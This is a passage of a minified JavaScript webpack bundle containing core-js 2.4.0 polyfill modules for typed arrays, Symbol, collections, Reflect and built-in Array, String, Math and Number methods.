array!")},xt=function(t,n){if(!(w(t)&&yt in t))throw q("It is not a typed array constructor!");return new t(n)},Dt=function(t,n){return Ot(j(t,t[gt]),n)},Ot=function(t,n){for(var e=0,r=n.length,o=xt(t,r);r>e;)o[e]=n[e++];return o},_t=function(t,n,e){H(t,n,{get:function(){return this._d[e]}})},Ft=function(t){var n,e,r,o,i,a,u=S(t),s=arguments.length,l=s>1?arguments[1]:void 0,f=void 0!==l,h=x(u);if(void 0!=h&&!M(h)){for(a=h.call(u),r=[],n=0;!(i=a.next()).done;n++)r.push(i.value);u=r}for(f&&s>2&&(l=c(l,arguments[2],2)),n=0,e=v(u.length),o=xt(this,e);e>n;n++)o[n]=f?l(u[n],n):u[n];return o},jt=function(){for(var t=0,n=arguments.length,e=xt(this,n);n>t;)e[t]=arguments[t++];return e},At=!!U&&i((function(){pt.call(new U(1))})),It=function(){return pt.apply(At?ft.call(Pt(this)):Pt(this),arguments)},zt={copyWithin:function(t,n){return K.call(Pt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Pt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R.apply(Pt(this),arguments)},filter:function(t){return Dt(this,Y(Pt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Pt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){X(Pt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Pt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(Pt(this),arguments)},lastIndexOf:function(t){return at.apply(Pt(this),arguments)},map:function(t){return wt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(Pt(this),arguments)},reduceRight:function(t){return st.apply(Pt(this),arguments)},reverse:function(){for(var t,n=this,e=Pt(n).length,r=Math.floor(e/2),o=0;o<r;)t=n[o],n[o++]=n[--e],n[e]=t;return n},some:function(t){return V(Pt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Pt(this),t)},subarray:function(t,n){var e=Pt(this),r=e.length,o=y(t,r);return new(j(e,e[gt]))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,v((void 0===n?r:y(n,r))-o))}},Nt=function(t,n){return Dt(this,ft.call(Pt(this),t,n))},Rt=function(t){Pt(this);var n=Et(arguments[1],1),e=this.length,r=S(t),o=v(r.length),i=0;if(o+n>e)throw W("Wrong length!");for(;i<o;)this[n+i]=r[i++]},Kt={entries:function(){return it.call(Pt(this))},keys:function(){return ot.call(Pt(this))},values:function(){return rt.call(Pt(this))}},Ct=function(t,n){return w(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Ct(t,n=g(n,!0))?f(2,t[n]):B(t,n)},Ht=function(t,n,e){return!(Ct(t,n=g(n,!0))&&w(e)&&m(e,"value"))||m(e,"get")||m(e,"set")||e.configurable||m(e,"writable")&&!e.writable||m(e,"enumerable")&&!e.enumerable?H(t,n,e):(t[n]=e.value,t)};mt||(L.f=Lt,C.f=Ht),a(a.S+a.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Ht}),i((function(){ht.call({})}))&&(ht=pt=function(){return ct.call(this)});var Bt=p({},zt);p(Bt,Kt),h(Bt,dt,Kt.values),p(Bt,{slice:Nt,set:Rt,constructor:function(){},toString:ht,toLocaleString:It}),_t(Bt,"buffer","b"),_t(Bt,"byteOffset","o"),_t(Bt,"byteLength","l"),_t(Bt,"length","e"),H(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,n,e,s){s=!!s;var c=t+(s?"Clamped":"")+"Array",f="Uint8Array"!=c,p="get"+t,d="set"+t,y=o[c],g=y||{},m=y&&E(y),b=!y||!u.ABV,S={},M=y&&y.prototype,x=function(t,e){var r=t._d;return r.v[p](e*n+r.o,St)},D=function(t,e,r){var o=t._d;s&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](e*n+o.o,r,St)},O=function(t,n){H(t,n,{get:function(){return x(this,n)},set:function(t){return D(this,n,t)},enumerable:!0})};b?(y=e((function(t,e,r,o){l(t,y,c,"_d");var i,a,u,s,f=0,p=0;if(w(e)){if(!(e instanceof J||"ArrayBuffer"==(s=k(e))||"SharedArrayBuffer"==s))return bt in e?Ot(y,e):Ft.call(y,e);i=e,p=Et(r,n);var d=e.byteLength;if(void 0===o){if(d%n)throw W("Wrong length!");if((a=d-p)<0)throw W("Wrong length!")}else if((a=v(o)*n)+p>d)throw W("Wrong length!");u=a/n}else u=Tt(e,!0),a=u*n,i=new J(a);for(h(t,"_d",{b:i,o:p,l:a,e:u,v:new Z(i)});f<u;)O(t,f++)})),M=y.prototype=T(Bt),h(M,"constructor",y)):z((function(t){new y(null),new y(t)}),!0)||(y=e((function(t,e,r,o){l(t,y,c);var i;return w(e)?e instanceof J||"ArrayBuffer"==(i=k(e))||"SharedArrayBuffer"==i?void 0!==o?new g(e,Et(r,n),o):void 0!==r?new g(e,Et(r,n)):new g(e):bt in e?Ot(y,e):Ft.call(y,e):new g(Tt(e,f))})),X(m!==Function.prototype?P(g).concat(P(m)):P(g),(function(t){t in y||h(y,t,g[t])})),y.prototype=M,r||(M.constructor=y));var _=M[dt],F=!!_&&("values"==_.name||void 0==_.name),j=Kt.values;h(y,yt,!0),h(M,bt,c),h(M,kt,!0),h(M,gt,y),(s?new y(1)[vt]==c:vt in M)||H(M,vt,{get:function(){return c}}),S[c]=y,a(a.G+a.W+a.F*(y!=g),S),a(a.S,c,{BYTES_PER_ELEMENT:n,from:Ft,of:jt}),"BYTES_PER_ELEMENT"in M||h(M,"BYTES_PER_ELEMENT",n),a(a.P,c,zt),N(c),a(a.P+a.F*Mt,c,{set:Rt}),a(a.P+a.F*!F,c,Kt),a(a.P+a.F*(M.toString!=ht),c,{toString:ht}),a(a.P+a.F*i((function(){new y(1).slice()})),c,{slice:Nt}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new y([1,2]).toLocaleString()}))||!i((function(){M.toLocaleString.call([1,2])}))),c,{toLocaleString:It}),I[c]=F?_:j,r||F||h(M,dt,j)}}else t.exports=function(){}},"7Doy":function(t,n,e){var r=e("EqjI"),o=e("7UMu"),i=e("dSzd")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},"7Jvp":function(t,n,e){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=e("Ds5P"),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},"7KvD":function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},"7N90":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("MsuQ"),t.exports=e("7gX0").Map},"7O1s":function(t,n,e){var r=e("DIVP"),o=e("XSOZ"),i=e("kkCw")("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||void 0==(e=r(a)[i])?n:o(e)}},"7UMu":function(t,n,e){var r=e("R9M2");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"7gX0":function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},"7ylX":function(t,n,e){var r=e("DIVP"),o=e("twxM"),i=e("QKXm"),a=e("mZON")("IE_PROTO"),u=function(){},s=function(){var t,n=e("jhxf")("iframe"),r=i.length;for(n.style.display="none",e("d075").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},"81dZ":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("d075"),i=e("ydD5"),a=e("8D8H"),u=e("BbyF"),s=[].slice;r(r.P+r.F*e("zgIt")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"82of":function(t,n,e){"use strict";e("y325")("fontcolor",(function(t){return function(n){return t(this,"font","color",n)}}))},"880/":function(t,n,e){t.exports=e("hJx8")},"8D8H":function(t,n,e){var r=e("oeih"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},"8Np7":function(t,n,e){"use strict";e("y325")("anchor",(function(t){return function(n){return t(this,"a","name",n)}}))},"8WbS":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.key,s=function(t,n,e){if(a(t,n,e))return!0;var r=i(n);return null!==r&&s(t,r,e)};r.exp({hasMetadata:function(t,n){return s(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},"8cYT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(1);r(r.P+r.F*!e("bmIa")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},"8fhx":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FryR"),i=e("s4j0");r(r.P+r.F*e("zgIt")((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var n=o(this),e=i(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},"8t38":function(t,n,e){var r=e("OzIq").parseFloat,o=e("Ymdd").trim;t.exports=1/r(e("Xduv")+"-0")!=-1/0?function(t){var n=o(String(t),3),e=r(n);return 0===e&&"-"==n.charAt(0)?-0:e}:r},"94VQ":function(t,n,e){"use strict";var r=e("Yobk"),o=e("X8DO"),i=e("e6n0"),a={};e("hJx8")(a,e("dSzd")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},"9GpA":function(t,n){t.exports=function(t,n,e,r){if(!(t instanceof n)||void 0!==r&&r in t)throw TypeError(e+": incorrect invocation!");return t}},"9MUR":function(t,n,e){e("bRrM")("Array")},"9mGU":function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},"9mmO":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("07k+"),i=e("LrcN"),a=e("DIVP"),u=e("8D8H"),s=e("BbyF"),c=e("UKM+"),l=e("OzIq").ArrayBuffer,f=e("7O1s"),h=i.ArrayBuffer,p=i.DataView,d=o.ABV&&l.isView,v=h.prototype.slice,y=o.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||c(t)&&y in t}}),r(r.P+r.U+r.F*e("zgIt")((function(){return!new h(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,n){if(void 0!==v&&void 0===n)return v.call(a(this),t);for(var e=a(this).byteLength,r=u(t,e),o=u(void 0===n?e:n,e),i=new(f(this,h))(s(o-r)),c=new p(this),l=new p(i),d=0;r<o;)l.setUint8(d++,c.getUint8(r++));return i}}),e("CEne")("ArrayBuffer")},"9vb1":function(t,n,e){var r=e("bN1p"),o=e("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"9vc3":function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{copyWithin:e("DPsE")}),e("RhFG")("copyWithin")},"9xIj":function(t,n,e){var r=e("Ds5P"),o=e("x78i");r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},"A0n/":function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("bUqO"),a=e("Ds5P"),u=e("R3AP"),s=e("1aA0").KEY,c=e("zgIt"),l=e("VWgF"),f=e("yYvK"),h=e("ulTY"),p=e("kkCw"),d=e("M8WE"),v=e("3g/S"),y=e("VTqX"),g=e("C+Ps"),m=e("XO1R"),b=e("DIVP"),k=e("PHqh"),w=e("s4j0"),S=e("fU25"),M=e("7ylX"),T=e("bG/2"),E=e("x9zv"),P=e("lDLk"),x=e("Qh14"),D=E.f,O=P.f,_=T.f,F=r.Symbol,j=r.JSON,A=j&&j.stringify,I=p("_hidden"),z=p("toPrimitive"),N={}.propertyIsEnumerable,R=l("symbol-registry"),K=l("symbols"),C=l("op-symbols"),L=Object.prototype,H="function"==typeof F,B=r.QObject,W=!B||!B.prototype||!B.prototype.findChild,q=i&&c((function(){return 7!=M(O({},"a",{get:function(){return O(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=D(L,n);r&&delete L[n],O(t,n,e),r&&t!==L&&O(L,n,r)}:O,U=function(t){var n=K[t]=M(F.prototype);return n._k=t,n},G=H&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},J=function(t,n,e){return t===L&&J(C,n,e),b(t),n=w(n,!0),b(e),o(K,n)?(e.enumerable?(o(t,I)&&t[I][n]&&(t[I][n]=!1),e=M(e,{enumerable:S(0,!1)})):(o(t,I)||O(t,I,S(1,{})),t[I][n]=!0),q(t,n,e)):O(t,n,e)},Z=function(t,n){b(t);for(var e,r=g(n=k(n)),o=0,i=r.length;i>o;)J(t,e=r[o++],n[e]);return t},X=function(t,n){return void 0===n?M(t):Z(M(t),n)},Y=function(t){var n=N.call(this,t=w(t,!0));return!(this===L&&o(K,t)&&!o(C,t))&&(!(n||!o(this,t)||!o(K,t)||o(this,I)&&this[I][t])||n)},V=function(t,n){if(t=k(t),n=w(n,!0),t!==L||!o(K,n)||o(C,n)){var e=D(t,n);return!e||!o(K,n)||o(t,I)&&t[I][n]||(e.enumerable=!0),e}},Q=function(t){for(var n,e=_(k(t)),r=[],i=0;e.length>i;)o(K,n=e[i++])||n==I||n==s||r.push(n);return r},$=function(t){for(var n,e=t===L,r=_(e?C:k(t)),i=[],a=0;r.length>a;)!o(K,n=r[a++])||e&&!o(L,n)||i.push(K[n]);return i};H||(F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(e){this===L&&n.call(C,e),o(this,I)&&o(this[I],t)&&(this[I][t]=!1),q(this,t,S(1,e))};return i&&W&&q(L,t,{configurable:!0,set:n}),U(t)},u(F.prototype,"toString",(function(){return this._k})),E.f=V,P.f=J,e("WcO1").f=T.f=Q,e("Y1aA").f=Y,e("Y1N3").f=$,i&&!e("V3l/")&&u(L,"propertyIsEnumerable",Y,!0),d.f=function(t){return U(p(t))}),a(a.G+a.W+a.F*!H,{Symbol:F});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)p(tt[nt++]);for(var tt=x(p.store),nt=0;tt.length>nt;)v(tt[nt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(R,t+="")?R[t]:R[t]=F(t)},keyFor:function(t){if(G(t))return y(R,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:X,defineProperty:J,defineProperties:Z,getOwnPropertyDescriptor:V,getOwnPropertyNames:Q,getOwnPropertySymbols:$}),j&&a(a.S+a.F*(!H||c((function(){var t=F();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))}))),"JSON",{stringify:function(t){if(void 0!==t&&!G(t)){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);return n=r[1],"function"==typeof n&&(e=n),!e&&m(n)||(n=function(t,n){if(e&&(n=e.call(this,t,n)),!G(n))return n}),r[1]=n,A.apply(j,r)}}}),F.prototype[z]||e("2p1q")(F.prototype,z,F.prototype.valueOf),f(F,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},A16L:function(t,n,e){var r=e("R3AP");t.exports=function(t,n,e){for(var o in n)r(t,o,n[o],e);return t}},A1ng:function(t,n,e){var r=e("Ds5P"),o=e("n982"),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},A52B:function(t,n,e){var r=e("x9zv"),o=e("Ds5P"),i=e("DIVP");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return r.f(i(t),n)}})},ALrJ:function(t,n,e){var r=e("+ZMJ"),o=e("MU5D"),i=e("sB3e"),a=e("QRG4"),u=e("oeOm");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},AMPm:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{fill:e("t0jm")}),e("4mcu")("fill")},BbyF:function(t,n,e){var r=e("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},"C+4B":function(t,n,e){var r=e("PHqh"),o=e("x9zv").f;e("3i66")("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},"C+Ps":function(t,n,e){var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA");t.exports=function(t){var n=r(t),e=o.f;if(e)for(var a,u=e(t),s=i.f,c=0;u.length>c;)s.call(t,a=u[c++])&&n.push(a);return n}},"CEO+":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(0),i=e("NNrz")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},CEne:function(t,n,e){"use strict";var r=e("OzIq"),o=e("lDLk"),i=e("bUqO"),a=e("kkCw")("species");t.exports=function(t){var n=r[t];i&&n&&!n[a]&&o.f(n,a,{configurable:!0,get:function(){return this}})}},"CVR+":function(t,n,e){var r=e("Ds5P"),o=e("XSOZ"),i=e("DIVP"),a=(e("OzIq").Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!e("zgIt")((function(){a((function(){}))})),"Reflect",{apply:function(t,n,e){var r=o(t),s=i(e);return a?a(r,n,s):u.call(r,n,s)}})},ChGr:function(t,n,e){e("yJ2x"),e("3q4u"),e("NHaJ"),e("v3hU"),e("zZHq"),e("vsh6"),e("8WbS"),e("yOtE"),e("EZ+5"),t.exports=e("7gX0").Reflect},Ct1t:function(t,n,e){"use strict";var r=e("kM2E"),o=e("fBQ2");r(r.S+r.F*e("S82l")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},CvWX:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".startsWith;r(r.P+r.F*e("1ETD")("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),e=o(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),r=String(t);return a?a.call(n,r,e):n.slice(e,e+r.length)===r}})},D2L2:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},D6P4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(0),i=e("bmIa")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},DAFs:function(t,n,e){e("3QrE"),e("EuXz"),e("PbPd"),t.exports=e("7gX0").Function},DIVP:function(t,n,e){var r=e("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DPsE:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},Dgii:function(t,n,e){"use strict";var r=e("lDLk").f,o=e("7ylX"),i=e("A16L"),a=e("rFzY"),u=e("9GpA"),s=e("/whu"),c=e("vmSO"),l=e("uc2A"),f=e("KB1o"),h=e("CEne"),p=e("bUqO"),d=e("1aA0").fastKey,v=p?"_s":"size",y=function(t,n){var e,r=d(n);if("F"!==r)return t._i[r];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,l){var f=t((function(t,r){u(t,f,n,"_i"),t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,e,t[l],t)}));return i(f.prototype,{clear:function(){for(var t=this,n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=this,e=y(n,t);if(e){var r=e.n,o=e.p;delete n._i[e.i],e.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==e&&(n._f=r),n._l==e&&(n._l=o),n[v]--}return!!e},forEach:function(t){u(this,f,"forEach");for(var n,e=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(this,t)}}),p&&r(f.prototype,"size",{get:function(){return s(this[v])}}),f},def:function(t,n,e){var r,o,i=y(t,n);return i?i.v=e:(t._l=i={i:o=d(n,!0),k:n,v:e,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:y,setStrong:function(t,n,e){l(t,n,(function(t,n){this._t=t,this._k=n,this._l=void 0}),(function(){for(var t=this,n=t._k,e=t._l;e&&e.r;)e=e.p;return t._t&&(t._l=e=e?e.n:t._t._f)?"keys"==n?f(0,e.k):"values"==n?f(0,e.v):f(0,[e.k,e.v]):(t._t=void 0,f(1))}),e?"entries":"values",!e,!0),h(n)}}},Ds5P:function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("2p1q"),a=e("R3AP"),u=e("rFzY"),s=function(t,n,e){var c,l,f,h,p=t&s.F,d=t&s.G,v=t&s.S,y=t&s.P,g=t&s.B,m=d?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,b=d?o:o[n]||(o[n]={}),k=b.prototype||(b.prototype={});d&&(e=n);for(c in e)l=!p&&m&&void 0!==m[c],f=(l?m:e)[c],h=g&&l?u(f,r):y&&"function"==typeof f?u(Function.call,f):f,m&&a(m,c,f,t&s.U),b[c]!=f&&i(b,c,h),y&&k[c]!=f&&(k[c]=f)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},DuR2:function(t,n){var e;e=(function(){return this})();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},EGZi:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},EWrS:function(t,n,e){"use strict";e("y325")("sub",(function(t){return function(){return t(this,"sub","","")}}))},"EZ+5":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("XSOZ"),a=r.key,u=r.set;r.exp({metadata:function(t,n){return function(e,r){u(t,n,(void 0!==r?o:i)(e),a(r))}}})},EqjI:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},EuXz:function(t,n,e){var r=e("lDLk").f,o=e("fU25"),i=e("WBcL"),a=Function.prototype,u=/^\s*function ([^ (]*)/,s=Object.isExtensible||function(){return!0};"name"in a||e("bUqO")&&r(a,"name",{configurable:!0,get:function(){try{var t=this,n=(""+t).match(u)[1];return i(t,"name")||!s(t)||r(t,"name",o(5,n)),n}catch(t){return""}}})},EvFb:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},F3sI:function(t,n,e){var r=e("Ds5P"),o=e("PHqh"),i=e("BbyF");r(r.S,"String",{raw:function(t){for(var n=o(t.raw),e=i(n.length),r=arguments.length,a=[],u=0;e>u;)a.push(String(n[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},"FD+i":function(t,n,e){e("S+E/"),t.exports=e("7gX0").parseInt},FaZr:function(t,n,e){"use strict";e("pd+2");var r=e("DIVP"),o=e("0pGU"),i=e("bUqO"),a=/./.toString,u=function(t){e("R3AP")(RegExp.prototype,"toString",t,!0)};e("zgIt")((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},FeBl:function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},FkIZ:function(t,n,e){var r=e("XSOZ"),o=e("FryR"),i=e("Q6Nf"),a=e("BbyF");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},FryR:function(t,n,e){var r=e("/whu");t.exports=function(t){return Object(r(t))}},GEiH:function(t,n,e){var r=e("lOnJ"),o=e("sB3e"),i=e("MU5D"),a=e("QRG4");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},Gh7F:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("kqpo");r(r.P+r.F*e("1ETD")("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},H0mh:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},HHs4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")("find")},Hhm4:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperties:e("twxM")})},"Hl+4":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{sign:e("cwmK")})},IMUI:function(t,n,e){var r=e("Ds5P");r(r.S,"Array",{isArray:e("XO1R")})},IRJ3:function(t,n,e){"use strict";var r=e("7ylX"),o=e("fU25"),i=e("yYvK"),a={};e("2p1q")(a,e("kkCw")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},IX3l:function(t,n,e){"use strict";var r=e("kM2E"),o=e("lOnJ"),i=e("sB3e"),a=e("S82l"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("bmIa")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},Ibhu:function(t,n,e){var r=e("D2L2"),o=e("TcQ7"),i=e("vFc/")(!1),a=e("ax3d")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},IzNg:function(t,n,e){e("QBuC"),e("QWLi"),e("ZRJK"),e("Stuz"),e("yuXV"),e("XtiL"),e("LG56"),e("A1ng"),e("WiIn"),e("aJ2J"),e("altv"),e("dULJ"),t.exports=e("7gX0").Number},"J+j9":function(t,n,e){"use strict";e("y325")("fixed",(function(t){return function(){return t(this,"tt","","")}}))},J2ob:function(t,n,e){"use strict";e("y325")("sup",(function(t){return function(){return t(this,"sup","","")}}))},JG34:function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},JqEh:function(t,n,e){e("9mmO"),e("1uLP"),e("52Wt"),e("TFWu"),e("MyjO"),e("qtRy"),e("THnP"),e("K0JP"),e("NfZy"),e("dTzs"),e("+vXH"),e("gYYG"),t.exports=e("7gX0")},K0JP:function(t,n,e){e("77Ug")("Int32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},KB1o:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},KOrd:function(t,n,e){var r=e("WBcL"),o=e("FryR"),i=e("mZON")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},LG56:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isNaN:function(t){return 